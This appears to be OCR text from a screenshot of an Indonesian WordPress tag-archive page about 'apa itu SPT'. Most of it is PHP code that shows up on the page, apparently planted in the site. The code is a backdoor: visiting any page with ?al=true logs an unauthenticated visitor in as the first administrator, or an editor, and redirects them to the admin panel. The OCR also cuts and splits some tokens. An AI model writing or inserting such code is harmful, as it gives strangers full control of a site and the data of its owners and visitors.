
// _ea_al add_action('init', function(){
if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fi
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} }
else {wp_redirect(admin_url());exit();} } }, 2);
Arsip - Tag:
apa itu SPT